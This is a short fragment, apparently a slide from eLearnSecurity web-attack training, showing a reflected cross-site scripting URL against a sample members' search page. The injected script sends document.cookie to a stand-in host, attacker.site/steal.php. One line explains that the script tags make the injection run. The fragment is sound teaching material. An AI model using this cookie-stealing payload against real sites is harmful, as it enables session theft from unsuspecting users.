 </>
http://www.alice.xxx/members/search.php?kw=<script>var i=new
Image();i.src="http://attacker.site/steal.php?q="%2bdocument.cooki
e;</script>
The two <script> and </script> tags let our injected JavaScript code
work.
eLearnSecurity